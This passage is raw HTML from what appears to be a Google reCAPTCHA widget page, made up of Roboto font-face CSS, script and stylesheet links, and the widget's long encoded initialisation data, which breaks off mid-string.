U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9gnR-i6AVyJbatRq2XuiAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9gnR-i6AVyJbatRq2XuiAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9gnR-i6AVyJbatRq2XuiAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDicOHwr5gCMKJGEfClDnDmsOfw73DrsKdUzLCmcKRGxjCoG4HacO0wrPDrcKHw4QQN3F/dEPCkMKSw7g2Y8O9B13DjMKfcEzCjMONw6Foe8KHA8KiWMKqPsKfwpFRwpDCtDE/wrtPw7jDtQhKwoHCoHoTwpfDrGdONcOBwqh0w7TDkEjCkmUrwqTCh8OSw5rChcKMw5lwBX1wdl3CohxHScK1XUbDmMKTRRNoa8O7wrcBASoUacO8w4/[base64]/OH/DqmnDocOjwpU6QMKtVMKvw4F6F8KlC8O9w6/CiHnCkcO9w5Y7fMOleg0uKsOkw43Cp8Ovw6XCjUNYw4Flwo3Cj20AKDxEw6PCgizDpHsNZAkUKhldw6jDjRZNNRJaUcKmw7gsw4HCi8OKTcOCwr9YNMK+AMKQfGNww7HDry/DtMK/wpbCik3Dvl/DpwoLaDAtewAMR8KuwrZYwpFGIwI1w6TCrR1Rw63CiVJ5wpAPGnLClUY1w63Cl8Kqw49oD3fCqE/Ds8KNKsKDwrDDjFAvIMK2woDDvMK1I1kPwo3CoMO0Z8OVwo7DpjTDkF03VsK4wrXDsMOVYMKWwqB/w4UcA3XCtsKkHDZ8KjjCt0TDnsKsw67CmcOtw4PCo8OwZMKhwpHDphTDiCTDm2I5woDDscKtesKREcKeP3kdwrM7wpA6eBnDggl4w6bCsDfCl3h2wobDjSXDt0ZUw5HDiGUOw74rw67DrCzCsiQ/w6rCiHpjKlptcWbDmCErLMOkTFXCncOKW8OcwrtuDcK9wrLCpMOAw6TCphXCnnguFiIaFl0/w6jDkAFbWAfCgWhUwojCqMOiw6ZhA8O/wpnDklYxDsK6JC3CnEvCoV49wqnCmsK+PS5Hw5nDhxXChMONM8Kcw7AJwrUkw6wdX8ObHcK8w5rDlcKoCiB/w4bDnMKHw50oa8Oqw6jCkR3CiMO7w7QMw4LDm8K6wrPCtcKqw7fDgMK7w6ttw4zDv8OuVHgyasKowqfDhMOhw4cVNjEZwrt2fXnCoSDDg8Osw4jCo8Kib8K7Qj7Dimsjwqslw7RQwqLCjSTDpsObcS7DqXrDsMKgwr/DnCLDkkvCjMOmwr9KCx7CqmM9wrZaw79Jw7FcJMOtDx1aw5jCgsKQw63CkTLCkgjCtE3ClW7CnjBhV8O3E0dCBcKowr7DgQgrw7PCqjvDkcKXJsKKL0XDmcK9w5jCpyvDuhg+w5zCthMRQ2xdwr9YIsOzBsK3w5TCnH7CjUrCn8KNWMKYPxpecxwWw6/DqMKhw7LCrUtAWwTDnyI4AsO9ZAF7dEHCkGnDoRshwpcWwospTMKdwpVtw6AqwohKLcOvQmkeNivCoX7ChA89YTA3ZRTDj8Klw5c7w5fDrMOSw79GwpDCgsKhBDcpwonCkjLCh0pzf8ONdMKiwqHCh8OKwr/CqMOVTnrDvsORWWrDqGJUTlNuwpRrwpEgw4fCrcKcwofCh8KQwrMDSBrDokQUw5zCkMKRXBVLw798w5NTw6LCpMKWw5rDncOveQ1OwoQHwpN0USTCn8KNw4MHwoNOwpBNZSzDnsKCHRQADD/CvMKyOsOdwoPDjcO2W8K+w6kJGsK7woVLwrLCnsOnYFV3wpUbw4FUwpQ8w57DlcKNesKpwohZVS7DvnBewp5LLysywoUbw43DtMOLwpPDp8Klw4hWwrNcFHHDiMK1wq/DuHnDh8KgQ8Kkw53Ct8KRXMKsEsOFfArDgcKHEU/CiMKEOsOgRUjCg8OBb8Osw7hsG8K1wqXCsHVbwp8CTA0EwpDDgmvDuMOGwrPDpMKODQlMw5HDmMOpwrzCjlzCuA90wrtpe8O6ZsO3wpDCiMKywozCvm3CjMOWR8KWH8KkwovDslxsQWhuAsKjUMKdBcKEw7rCscOTw4Rdw7lqw4XDig8/[base64]/[base64]/DjFkCT8K/wovDh2IKakhGUyvChWrDnTo3woY3HXHCvjDDjXx7EcOGw4fCs0TDtsOkR01uw6tDfUl5w4rDvsOIw5sJwrgsw7xHwo3Dkxs/Z3jCtGcZTcKCH8KQwp/DrhHCjBzCnQgZU8Kmwrl/[base64]/Cnj8KLcK2wr/DrgMlwp9HZknCrTRgw7/CkcKGORDCpsKhO8OBw5nDtyQVMsOfwo/CqRFsDMO+w6Uvw6FIw6rDvQrDkDMzMMOcw6Q/w6Ynw6gqU8Oicy/CnMKTw6oWBMKJR8KTbWPDkcKFMzE1w64zw7PCk8KSfgLCtMONX8OJVcK+f8OZecK/OMOtwrjCuysAwrlSd8OKNsKXwqVxw5dLRMORb8KMW8KsCsKuw6EDI0vCun3DgsOnw6PDiMOhe8Krw5nCr8KMw6JTOMK9MMOHw5E8wpxTwpZZw6xQworDqcKzw7HDg0Q4ZcKQOsK9w60Iwo/CusKYw50aVA90w47DjWJ7IhTComhZGMOCwqFiw43CjztkwoLCuCrDisOywpfDosOKw6DDoMK1wo9TdMKmJCrCt8ONG8KEIcKDwrwew5XDnnJ+wqLDpF1Lw6vDtllXeDXDtkfCm8KPwqzDiMO+w5tbTRJQw6/DvMKEZMKXw4BbwrjCqcKzw7/DmMKFDcOSw5zCuWwlwoomXQY+w79zSMOaRmdAw70vwqjCv2Yxw4rCjMKKGyQrWgbDpizCq8OIw4vCv8KOwr0PLRJMwqjDlHXChsKUd0d6wqXCvMKaw7kSC2VLw5HDvWLDnsKJwq0SHcKGbMKhw6bDnyrDssOCwp9/wpQ8XcKhw606dsK/w6XCn8K6w5TCtGrCisKMwqEXwo9ww59/Y8Ocw5FzwpbCqSZhDmLDmcOGw4QAZyQ5w7HDlhXDnsKLwoQuw7LDiR7Dmx9OYGfDsknDtk4DEmbCjxzCiMKiwpjCmsKEw60SGcOnWsOgw4TDjCbCimXDlTjDqCLDjnTCnsOYw7s/wqxuw6VzYwLDksODwprDncKSw6XCvHrDgMKew7sSGigxw4U0w4sEaQzCjcOaw7Exw6hibAXDiMKjJcKfbl86wr54am/CksK4w5jCvcOBVCjDghvCvcKvcsKbGMOyw4TCusKMXh92wr/Du8KmLMKwQQbCvnHCl8Opw443BFbDhgfCjMOyw6vDnlcDccOMw5wgw4IJwp1JQjdOLj4iw4HDqDsuFcOPwohJwoAiwpjCusKHw7HChEgww5YtwqQ9c25/wql0wrYzwo7Di0oxw5XCqMOcw7tGb8OxbsKxwq42w4TDkT7Cs8OPwqHDl8K7wrFWecOaw6MdL8ORwqnDnsKRwqdCbsKNwqJ/wrvCkCbCp8Kew6JAI8K9P1phwoLCp8O/HMOkQnNwIcKxw6hkIsKbPsKVwrQRJRpLZcKkJMOKwpZ5IMKqZMOhw6ALwofDpEnCr8Odw5nCq3zDqsONAU3CvsKQOcKGOcKow7jDrwcrKsKRw57DucKCFcOhwoMEwoDCn0kOwpsBd8KQw5fCosOYRMKAQj/CuDw3WTw1EzvCn0fCj8K/RQlBw6LDmicswobDpMOVw4bCosO2X2vCtinCti7DnGxXZ8OWJQkSwoTCrsKbL8O1Jz49a8KOwqQfw5zDoMKeb8KEeGTDuj/CmcKSOcOOC8K8w6Iww7XDiTggS8OOw445woQxw5VPwpgPw4RVwpPCvsKwf0/CkA46SHjCrA7Cj0EWBABZwr0Dw7TDusOiwp4UTcKaDkFeLsOoF8OtX8Okwrw/[base64]/VksLH8OIwpdRwo1RTjdXW8O5w5VxG8KRI8KrJsOwOTDDpcOBw7Mhwq/Do8OTw5TCtMOFTh7ChMKVEsKgc8KYD3DChzvDusOTwoDCu8Kxw60/[base64]/Dp2Y5wqtNwplFw4bDkHrDlznCscOpYWnDkS/DtMK1fMKNNhh2MGDDhUQjwojCvsKYwr7CkcO5w6bDtDrCjGfDtXPDiAnDusKPWsK8wo4DwphcXztbwq/ClmFvw7oKCVomw6Y1BsKtMBvCu3ZswrsxaMKVNsK0w745w5HDucOrUsO0csOYB3Npw7fDjMK1b2NqZcKDwrEOwq3Djj7Di0DCosK5wooKJzwNYCkxwoxzwoEDw6wNwqFwM2BRJkTChlhgwpx8wqFVw5LCrcO/w5HDuRvChcK/JzzDhGjDlMKdwph/w5cSRhzCq8K6A1xgTl1QMT7Di2Bcw6fDlsOpHcOxf8KBaRABw4Udwo/[base64]/wq/Dh8OUw7LDizZhccOESQfDqsOSw5UGw5TDgMO1IsKgZBnCmS3Cu2Rxw43ChMKGw5hpGnIqEMOoGnbDrsOYwojDtmBpU8OEbC7DnFVrw7jCgsKGSTvDvW53w6fCvinDhyJ7CW/Crk41QlhQOMKgwrDDjmnDsMKTWzgZwqp/[base64]/wp/CgcO+w7rDjHHCkyvDicKbwoA5wrLDhcOtWmEXaMKEw6zCl0HDjwLDiRbCk8OrYjAEJx4IGRcZw6UXw6IIwpTCjcKTw5Rvw6LCiVHDlGrDsDYtDsK0ExVKCcKAHsKdwo7DvcK+VUpdw5/[base64]/F8OFw7XDr8OyRwzDphXDuMOywq0oaQUCw4MkwqtUw57CiCTDrgUwd8OkSghowofCuQ/Cn8OyNcKPNsOSB8KUw5nCp8OAw6R7Nzl0w5HDjMOpw7LDjcKLwrAsJsK+bcOGw5dawqLDgGXCs8OBwpzCsF7Diw5JO1bCqsKUwo9SwpXDpl7CjcKKcsOSBcOlw77Dq8OvwoMmwrLCr2nCk8K1w67Dk3XCg8OEdcK/NMO3fxDCj8KAbsOuCU5Vwotiw5XDhU/DucOYw7NSwpouWn9aw6rDp8OQw4PDr8Ouw5vDvsKFw7cmwo5KYsKsVsOIwq7Dr8Kfw7TCicKMw40FwqPDs3JuP0ooeMOmw6MNwpXDry7CoznCuMOHw4/[base64]/DuiVMwrnDkALDtXhiZExuw7PCt11UQMOwwrImwr/DiwQDw4fCqw9UasOhUcK7F8OwLMOzM0fDiglLw4jCvQDDgnZJTcKWwogrwqjDhcO5YcO+PU3DisOsUcOeUcKdw7jDq8KNJxF8U8OWw43CpyLCkn0Mwq8+ScK7wqDCpcOTBSgYd8Ozw57DnEsiXcKpwr/Ch17Di8Okw5B3IHhBwqTDiHLCvMKSw4MowpLDoMKjwpTDjE4CW2rCgMK/[base64]/CghjCmCUFKSvDp3DCgDQRw7lYw6h+DkvCvMO/w67CosK/w6Upw7zDn8O+w6VuwrcvUMK6JcKhD8OnaMKtw6XCpsKUwojDgcKXch0fJh1WwoTDgMKSA2/CjWxFB8O5OMO4w5/CssKNGMKIRcKKwpfDl8OwwqrDvcOtJwh/w6VgwrY4KsO4O8O5bsOuw4dbcMKRJ03Dpn3DlcKjwq0kXVvCghDCscKaMMO6c8KhG8Ofw6VFXMKIby8iRirDrVfDpcKCw6l4JlbDn2RfVyR8fhEbZMOvwqXCsMO/UsOCY3EeCm3CgMOrTcORDMKRwrgCBMO9wqlhRcKvwpsqER4ONCksX0oBY8OhHVbCt0HCgS06wqZEwoPCpMKsDWsVw5wZfMKtwqPDkMOEwrHCn8KCw6/Dl8ObJ8K3wo1rwpnCpGjCmMKYRcO6dMOJcTDDkW1fw5tOLsOEwrDDp0pEwroYW8KNORnDpMK3w7lNwrDCoDQKw7/DpF5/w4XDnwUFwp1iw55gJDDCocOiJ8OPw6MvwrTCrsKPw7TCn0vDjMKXc8OFw4jDscKDRMOawoLCrk/[base64]/[base64]/DgRzCkMOVw4JMw60qwrfDi8KuBcK3w4t4wozDjVHDqhR5w4rDhSDCmynDoMOEI8OQb8O/JDhlwq1qwqEww5DDkCFPdyYnwq13BMKbLmwqwrvCp34uNxvCksOCRsObwpscw7bCqsONU8O2w5PDr8K+OBTCncKmYcOyw7XDnnVUwrsYw7vDgsKTRn8nwoXDoTstwp/[base64]/[base64]/CrnsZw70iwozCtsKmHcOgMcKNbMObw4jDt8KCwoxCw4ZWw6nDuEbDjkc5XRRuw6YJwoTCjRsoDXlrU3xiwo0MKkpLNcKEw5DCpRDDjQwpKsK/w5wlw7wiwp/[base64]/Ckz7DsMKHfMKgwoHDjiMCajx9w4bDmMOsfzbDuMK5w5cVdMOEw4pCwq3CuTbDlsORSiEQaAI8HsKOBl1Rw4vCiSfCtW/[base64]/E8OMw57DlQbChj0Gwp4Hw5TCksK6w5ZEH1NEL8OzLMKMMcKWwpNdw7vDlMKXw5IHKiMNEMOVLgYNMjoXw4PDjirDryprciU6w5LCrRN1w5/DjFhuw6TDoifDl8OJD8KIGFw7woLCjMO5wpjDjcO/wqbDhsOKwpjCmsKrwovDj0TDqkIJw4RkwpvCk3TDgMKwXlEteUp3wqE2YVRZw5NuJsK0G0tueRTCmcKnw4zDtsKfwrVIw5chw54gQx/ClkbCg8OaYWdHw5lKT8OYKcKywo4cM8KWwrQ9woxMO3gaw5cPw6kiQMOkJ0PCsxPCgn5Dw7LDh8OCwpvCnsKFwpLCjSHCiznChcOHMcOOw53CnMKBQMK1w4LCqVVzwq8/L8KWw4IAwq1ewrzCqsKgAMKxwr1qwrYbbQPDlcOdwojDuycGwqvDucK1JsOWwogkwqLDm3HDtcK1w53CrMK5LBzDji7DncO4w6Eyw7nDl8KJwptkwoceN3nDg2fCnF7CscOKZcOxw4UrNA3DqcOYwq97Cz3DtcKgwr/Dsx/[base64]/Cp1Y7DUHCvcKkw4nDg8O9wrbCgMKpMzN6wpJkNsKDDn3DmMOCwp12wp7DpMK6UcOfw5LCsSdEw6bCssOvw59PHj5TwpXDv8KQcStjYk7Cj8O8wozCl0tkEcOpw6zDv8OEwpfDtsOZE1vDnV7DnMOlDMOaw6RqX2EEUUbCuEhswqHCiEJ/b8O0wp3CicOJVhgfwq8DwoLDuj7Dvm4HwpQkecOlKA9Tw6XDuHrCtzZsfELCnT5jccKgNMO/[base64]/CrHbCuMKMKB0kcsO/esOuWcOEZFFPwpvDnE4qw54zQhbCu8O8wrs1dUxzw78Awo/CjcK2DcKhLggEVlPCnMK/S8OXYMOtdGgZOWzDt8OracOewofDsg3DhyBXfTDCrRkXbFoIw6PDq2HDlTPDpXvCvsOCwprCi8OZR8KvfsOMwqJhHFRAe8OFw4nCvcKbF8KiLlJhDcOow7RJw5HDs2FDw57Cr8OuwrsmwohAw4XCvArDvVvDp27ChsKTbMKOfzpAw5LDnVXDlDUBUGPCpA/Cr8OEwo7CtsOdTUJJwpjDmcKbRGHCs8Kkw5h7w5FSe8KFM8O0FsK3wq1+YsO/[base64]/[base64]/wpgww6EDLzJswrJJwqJkVh3DhS07Z8KVNMO0ScK3wqA6w5orw5HDrztvdDjDmWE9w5YiJQpbHsK7w4jDnXQkeG/DumTCkMORYMK1w5DDoMKnfzIySidMWU/DgUrCs13DjQgew5dRw6xZwplmfV0bGsK3Zzp6w6VCCzXChMKoC1vCo8OEUMKudcOZwo/Dp8Kjw4g+w4J0wrA2V8Ozc8Kgw5DDscOVwrwaKsKtw6gQwpbCh8O0DMOjwrVXwpUTS24wPTsVwojCh8Kfe8Kcw7VWw5bDucKGJcOtw5XCqhXCgg/Dmyonw58Oc8K0wrbDocKOwpjDlATDjHt8M8K6IANcw7DDhcKJTsO6woJpwqVhwqPDrVjDmsKCGsKWegVVw7dewpgrb2BBw69Rw6vDgR8KwoJwRMOgwqXDu8OSw4ljSsOKbywSw5wRWcKNw4XClgXDhm8BOQlvwpYOwpnDnsO8w6jDh8KRw4bDkcK1KsKvwq/[base64]/CqQjDoMO/[base64]/DksOrw57CmzIcdw7CpE3Dr8OBKsKWw77CuA7DvHfDiQJzwo3CrcK6dzHCtjk9PgvDuMOoC8KwCE/CvjnDusKjAMK3FMKFwo/[base64]/Djgw6YQJ/w6XCpsKMXcOeQsO5ScOUw7XCiXPCs3HCncKMQXQSAA/DuFBBAMKuAQZRBMKCNcKjZFAnIwoYSsK4w7g+w7J5w6XDjcKSb8OswrElw67DgGN6w71zccK9wq86fGoOw4QLFMOHw7lBOsKswrvDssOTw5wAwq8Bwrx7XjoBPcOVwqcaNsKEwrfDjcKvw5p/IsKPKRUzwo0dXsKbw7rDsTM3wqjCs0ARwqJFwrTDusOkw6PCjMKow6LCm10qwqvDszQjD33Cg8K6w5pjN0tcHWHCjAHConQlwoliwqHDi1YLwqHChxfDkHrCjsKyQgfCpWfDnBMSehPCqsK1RFdMw6zDvFbDpyPDu0o2w5bDmMOFwqnDozF/w6McTMOSd8Ocw5/CmsK3cMKoU8KVwqHDgcKXEMOOGMOiBMOqwrTCpsKUw7INwonCphwzw7trwrEUw7l4wpvDgA7DvSbDjMOIw6rCkWEQw7HDkMO/OjAwwqDDkV/CoxjDsGTDqnZmwp0qw7IvwqIRGnk0JVQiEMORB8Ofwqcxw7nCtF5PciEHw7fCr8O5EsOzCUlUwpzDisOAw5vDnMOzw5giw7rDn8KwAsKAw4jDtcOmUgp5wpjClknCi2DDvU7CuRXCv3bCg1cgXGY/wo1Gwp3CsBJlwqnCocObwpvDs8Oxw6MewrcvJ8OmwoF+Il4ywqZRNMOywpRPw5sBJkcIw5FaTQXCosK7CChMw7zDvSzDssKvwozCqMK3woDDmsKhGMOaesKXwqwAESRHCAzCiMKXCsOzbcKuIcKAwq7Dn0vCoh7CkwxyfEFQKMK2QTLCjALDm3DDmsOYL8O/JcOzwrwxRm3DpsOcw6zCvcKbQcKXw6BVw4TDs2LCoiR2a2o6wpjDh8OCwrfCpsKfwqwkw7tkCcKxOmXCv8Kow4Y5wrXCjUrCn1wgw6/DtGBjVsKAw7fCs29owphAIsKQwowKDD4oYAF2O8KxOEBtXsOrwrlXRldtwpxPwqzDhsO5M8OWw7/CtCnDhMK8T8KGw7Q4M8K9w6pZw4oEa8OUO8KEdWzDu1vDslXDjsOIQMOiw7sEesKwwrQ8ScOmdMOjU3XCjcOnBSTDnBzDicK/[base64]/[base64]/Dji8VTMK6diJ2eMKtc8K4wogow580wr3DhcKMw5TCoVwzw6/CnVREasOowqM4C8K7PEA3W8O5w5/DjcOKw7fCklTCpcKawoTDkl/Do3bDjhHDlsK0PmvDnDHCkxbDhh5lwqgnwqRAwoXDvD8zwqfCuXhxw7XDmhTCgxbChRnDusKUw7s7w7vDjsKKFRLCqEnDnhwYD3nDocO6woDCsMOiOsKQw7Q5w4bDuj0rw5fDpHlbasKHw4fCncO4R8KxwrQLwqjDlcOJR8KdwqjCgjHCnsORP35PCwktw4/CqgHCr8K6w6Qrwp7CtMKSw6DCscKIw6s4eB0/[base64]/DsOyJcK0wpjDn0zCmSJRw7fDmMOQw4/DkwvCgFEDw6s0YErCrWlSe8OHwpJ0w6bDgcOIOggFH8OFC8OrwrTDs8K/w5PCj8OPKiTDh8OURcKVwrbDlRLCusOyBkRJw5wBwrHDpcK7wrAEJcKJQ0nDoMK6w4zCknvDjMO6d8OOwrZQKhVzNgBpLT9YwrnDtsKTXkk0w4/DoBg7wrB+YMKuw4DCp8Kgw4XCrX4bcAYldT1zEW1ww4bDtjwiK8Kgw7Muw5DDjjl/Z8OUJsKzd8KAwrDCqMO/V3tXVBTChEUvAMKONVPCiX0Sw7LDhMKGFsOnw4HDh1PClsKPwrRkwqppbcKmw5rCiMOWwrJvw5HDs8KUwp7Dng3DpjvCmXPCjcK1w4nDjz/Cp8Orwp3ClMK+JF9cw4hIw6cFQcKOa0jDpcKlYnvDgsK2dEzCgRfCu8KTOMOAO0I3wpvDqUIOw5dZwqY7wovCuAnDtsOgScO9w70tFyUBDMOnfcKHGHfCtHhBw4AaQl8ww5DDqMK8PUbCjlXDpMKFCW7Cp8KuRgZUJcKww6/[base64]/YsKOMxgTwr/CrcKbw75Sw6nDnMKSKBzCu2LCkUEdA8Kmw54uwo3Cm1E/VkgaGUACwqkoKFlSC8OzG2cZDl3DkcK0CcKiw4DDl8O0w6bDuy8GEcKmwrLDnx1EHsOIw7NREDDCoCZ6NF06wqrCisObwpXCglfCswoeEsKEBA84w53Dvgd+w7PDsUPCnmE/w43CixM/XB/CoFE1wpDDoH/DjMKuwqQleMKswqJ8NA3DlzTDjVF5HsOow7UJXcOtH0gYKxUiDRbCrHNIOsKyMcKrwrBJDlEPw7cWwpfCpF90E8OWb8KGVx3DiRNoUsOew63CmsOMLsO/w5RkwqTDjzMJN38wFsOIF1rCosKgw7olOcK6woduFWYRw7XDk8OOwp7Dn8KoEMK1w4ALW8K4wojDkSbCusKAE8OCw58Dw7/DlBo7d1zCqcKQDxhhKcKTChlCQ03DsDvDksOCw6fDklcJMRxqPzjCnsKecMKuQWkQwokCd8OewqxlIsOcNcOWwolMR3FbwqzDvsOOHyjDpcKbw5dGw5HDt8Kow4DDgEfDvcO0wolsMsO4alfCqcKgw6/[base64]/[base64]/DvEjDqCbDgQoASiLDnMOswoEGBsKZw41ZM8OFecOPw69nXW3CnSHCqULDjjrDrMOVHCzDgwQww4LDmDfCu8KJMX5FwovCv8Orw6Q/[base64]/DiHcWBnbDtANeMlVHw4dPGCgDwrJWQAXDlsKjHRc6FxIJw7/CmQV+fMK8w5s1w5vCr8OqNyNBw7TDuwRZw7o+FnTCmxJsMsKdwoxTw7/ClcOIWMK5TCDDqWsiwqjCscKcTVBcw4DCrVEIw4nCiQbDqMKRwrAIJ8KNwqt3QMOocjPDhht1wrZyw5YUwqnCtxTDnMKFJkjDgzfDhwHChibCg04HwoU6RE7CrmHCpgtSA8Kkw5LDm8K/JQLDokhew7rDssOpwrF5FlHDsMOuZsOfJcOKwotUBQzClcKCcxLDgsKJHhFjFcO9w73CphDCjsKqw4PCnHrCvV4qworDusOLEMOHwqDCnsO5w5/[base64]/DmsKXHF13wrNpw5/Dt0rClXJRCQ/Dl8KNKsKEwp0waQRlGAA7UcKcw6dbCMOEM8KYXT9hw7bDssKnwqxbRUrCtUzCuMO0JmJkfsOvSgLCv0bDrlRqYWIuw6jDtcO6wo/Co3LDqsOwwp8iO8KXw4/Cv2rCvcKPTcKpw49FGMKwwpfDn2HDvxDCssKNwr7CpzXDoMKrB8OAw4fClHEaM8KYwrw8RsOsXw1qb8Oyw5orwqdYw4nCjWAIwrrDvXABS0g5MMKJPTA6DgvDrQN6ejlpFyY7ZT3DlhLDsBDCgi/Cr8KtNALDuALDo2paw67DnAcpwq8xw4bCj3jDrUlFCk3CuTFUwovDilfDgsOZaUPDrUFuwo1ROG/[base64]/woRrN8OIc8Kxwr/DpMOmeE/CsQ3Cn37Dp8K7cMOxwrxAIDzCokDCgcKLwpbCsMK8w5fCsWvCtcOxwoLDjsO+wrPCtMO5OsKtVWYeGzvCgMOcw4PDjDxPYxJEE8OzAwN/wpPDoSXDhsO6wrbDs8OBw5LDugXDlSM0w6PDnj7Drm0bw4bCqsObQcKnw5TDmMOCw6JPw5YvworCpBoTw5lqwpRZP8KAw6HDrcOICMOtwpjDiSzDosKowqvCvcOsbE7CkMKew58Ww4Qbw7kBwpxAwqHDjXPDhMKcwpnDuMO+w6LDn8KYwrZLwpnDiH7Dsyspw47Ctj/[base64]/Ct8OSwrE9w6Yew4zCmcKEwqU0Y8KuEcOcZ8K+wpbDr3FbGR0Zw7bDvyxxwo3Dr8OAw4pdb8Ogw5kNwpLCv8KcwrhdwqYoNx1/DcKJw65jwqJkRFHDpcKJPAIHw7oKBWTCvsOrw7RRUcKvwrDDsGsdwp5kw5jDlUvDjkw+w4nDixNvMGRUXlcqQcOXw7AfwoM/W8O7wq0iwqNnfQTClMKfw5pHw4dlNMOpwofDvHgLw6nDmi3CnRAOYjA9w5oPG8O/BsKWwoYaw5MzN8Kmw5bCh0vCux7Cs8Ofw4HCu8OBUArDnizCsn59wqMbwphYNBN6w7DDq8KcFlVdVMOcw4drHXwgwph1HxLCtEVnVcOewo4KwrBxOMKmUMKCTDsdw5HCh0J9TwcndsOnw71ZU8Khw4nDqWERw7zCh8OLw64Qw6hfwr7Dl8Kxw5/Di8OvLkDDg8OFwoUZwrV8woJfwrd/PMKfTcKxw64Tw5NGMBzCg2fDrsKYSMO6ZQoswrEwQsKpSA3CimkIAsOBCsKtEcKpSsOqw5/DjsO8wrTClsKeH8KKaMOnw47Cp38zwpvDhCrDj8KEZXPCrmxVHsOeUsOMwrPChDQfOcKXK8ODw4cRSsO+UBEjRCrCtCMJwr7DjcKhw7A6wqkfJ1xiBiTCgU3DuMKiwrk1WHNGwqXDpBfDjEFDbCk4cMOzwohnDQhXP8OAw6fDmsOaVcK7w59lH0FaHMOzw6ELG8K/w6/Dl8OdBcOtJQtSwrPCjFvDssOlLgDCp8OccE0yw6fCk13DpFvDi1MUwoVhwqInw6FpwpjCqALCmgvDsxJ7w50kwrs5w4/Di8OIwrbDgsOFQ3XDncOSGi5aw5cKwpBlwpELw6AhNS5+w7HDnMKSwr/CscKFwrFbWHAiwqZtdX/ChMOYwp7DsMOewogqwoweXksSOx9yfERuw4FOw4jCjMKdwpDDuhvDlMKzw7vDkHhlw7U9w6JYw6jDu3/Dq8KLw6LCvsOOw6LCmgA9VsK/WMKGw4ZUQ8Kiwp3Du8ODIcOtaMKswrjCj1sbw6sWw53DisKcJMOBM2bDkMOHwrESwqzDpMKmwoLDmEI7wq7DjMOmw7EBwpDCtGguwqZ2CcOuwrTDrcKeZEHDmcOEw5BEf8KvJsO7wr/[base64]/wo/DlTQQcGp8wpPDh8KbwqVCw63DrUHCshHCmEU3wobCjkvDsjDClEE4w6sVAHZbw7HDlzXCucOrw4fCuC7Cl8O8DsOsB8Klw40aT1AAw7tPwq4XYynDkFzCoEDDlg7CkC/CmcK1K8Oew5omwovCjkPDisK+wrVKwo7DusOLOF9RFMODMsOdwpIhwo85w6AUD0XDkzvDnsOhZCLChMKjPg9pwqBNNsK3w6oiw59ke1EUw63DsSvDlRzDlcOKGsOuI2fDqzdsUsKTw6LDj8Olwr/ChjI3NwHDv2XDjMOlw5/Dln/[base64]/CqsKLbcKFH2NVwqFtwrnCisK3w4XDpB/Cm8OZwqXDsh8ICWYUD07ClxDDs8Ocw5M/[base64]/d2JKwpUrW2QbAyzCsmBLw5fDtQlEwrkpNzJvYMOuNsKLwrFrI8OvDFs1w6gzZ8Ogwp4YVsOpwooTw50RWyvCssOWwqQmFMK6w7Z5QMOXS2bCq0XCvmXCuwXCmTTCrCZmL8KjcsOhw60mFg56MMKGwq3CkRQoWMK/w4NEBMOzFcOrwpQxwp8Vwrciw6HCsxfCvMO1Y8ORGsO+JHzDv8KNwpQOMnTDri07w6t1wpHDtGk9wrEgGlRTZljCiTJIPMKNLsKdw6N1UsOAw4bCnsOFw5gyPA/DucKNw5TDjsKuA8KnGj1RMW0CwpsGw7gkw69XwprCoTXCpMK8w6IqwrpaA8O2Oh7Cug1Nw6nCp8O8wpTDkijDhn1DL8KZZMOfL8KnRMOCGGnDhFMYJjsvJ1DDkBRewrHCkMOqSMKPw7UAb8O+FMKPNcKxaE5EZTJiDQ/DrSEGwoBQwrjDs3lZLMKPwpPDoMKSOcKMw7QSA21VasK8wo3CnUnDiSDCvMK1V1VBw74jwptpaMK0fz7Ck8OLw7fCnzDDpnxRw6HDq23Dkg7Cjh1KwpHDscOfwosdwqc1OcOTMFLCtcKDFsOewq7DtjE4woPDocObLR8ZRsONO39XbMO+eC/[